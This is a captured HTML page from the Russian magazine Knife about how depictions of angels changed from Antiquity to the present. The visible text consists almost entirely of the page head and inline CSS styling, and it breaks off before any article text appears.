

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/angels-art/
body_size: 41428
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/angels-art/">
	<title>Борода, лысина и&nbsp;колесо с&nbsp;глазами: как менялось изображение ангелов от Античности до наших дней &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 